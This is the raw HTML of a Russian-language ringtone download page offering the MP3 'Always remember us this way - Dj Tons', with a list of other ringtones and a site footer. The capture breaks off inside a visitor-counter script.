

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/5724-always-remember-us-this-way-dj-tons-rington.html
body_size: 8436
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Always remember us this way - Dj Tons рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Always remember us this way - Dj Tons на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/5724-always-remember-us-this-way-dj-tons-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>Always remember us this way - Dj Tons рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/5723-ranenyy-zver-iostra-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '5724'); return false;" ><span class="like">&hearts;<span id="ratig-layer-5724" class="ignore-select"><span class="ratingtypeplus ignore-select" >70</span></span> +93 172</span></a>
<a href="https://topzvonok.com/5725-somebody-that-i-used-to-know-yurkoni-don-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2024-01/topzvonok_dj-tons-always-remember-us-this-way.mp3" data-title="Always remember us this way - Dj Tons" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2024-01/topzvonok_dj-tons-always-remember-us-this-way.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Билли Айлиш - The 30th" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/3397-billi-aylish-the-30th-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/3397-billi-aylish-the-30th-rington.html" title="Билли Айлиш - The 30th">Билли Айлиш - The 30th</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="REMEMBER LOVE - Dmityai, RXMXMBERKILLA" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/4380-remember-love-dmityai-rxmxmberkilla-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/4380-remember-love-dmityai-rxmxmberkilla-rington.html" title="REMEMBER LOVE - Dmityai, RXMXMBERKILLA">REMEMBER LOVE - Dmityai, RXMXMBERKILLA</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Стас Пьеха - Мама" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15041-stas-peha-mama-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15041-stas-peha-mama-rington.html" title="Стас Пьеха - Мама">Стас Пьеха - Мама</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MVGMA - Ты мне не нужен" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html" title="MVGMA - Ты мне не нужен">MVGMA - Ты мне не нужен</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="KILLTEQ &amp; D.HASH - Italodisco" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html" title="KILLTEQ &amp; D.HASH - Italodisco">KILLTEQ &amp; D.HASH - Italodisco</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html" title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём">Alexander Pierce &amp; Андрей Бурдуковский - Под дождём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Magda - 2 Versager" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15047-magda-2-versager-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15047-magda-2-versager-rington.html" title="Magda - 2 Versager">Magda - 2 Versager</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Серега Пират - Мутанты из канализации" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html" title="Серега Пират - Мутанты из канализации">Серега Пират - Мутанты из канализации</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
